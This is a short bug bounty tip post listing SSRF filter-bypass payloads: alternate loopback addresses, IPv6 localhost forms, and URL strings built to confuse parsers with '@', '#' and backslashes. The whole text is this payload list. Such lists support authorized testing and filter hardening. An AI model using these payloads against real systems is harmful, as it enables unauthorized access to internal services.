 Bug Bounty Tip #9
Best Payloads for SSRF (Unique bypasses):
Bypassing SSRF with CIDR:
http:// 127.127.127.127
http://127.0.0.0
Bypass using rare address:
http://127.1
http://0/
Bypass using tricks combination:
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
urllib : 3.3.3.3
Bypass against a weak parser:
http://127.1.1.1:80\@127.2.2.2:80/
Bypass localhost with [::]:
http://[::]:80/
http://0000::1:80/